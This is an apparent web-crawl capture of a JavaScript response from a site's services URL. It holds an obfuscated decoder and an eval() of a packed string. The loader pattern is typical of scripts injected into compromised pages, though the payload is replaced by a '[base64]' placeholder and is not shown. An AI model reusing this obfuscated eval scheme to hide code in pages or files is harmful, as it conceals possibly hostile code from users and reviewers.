

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1590
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"UgmuwBYoJ",46,6,25))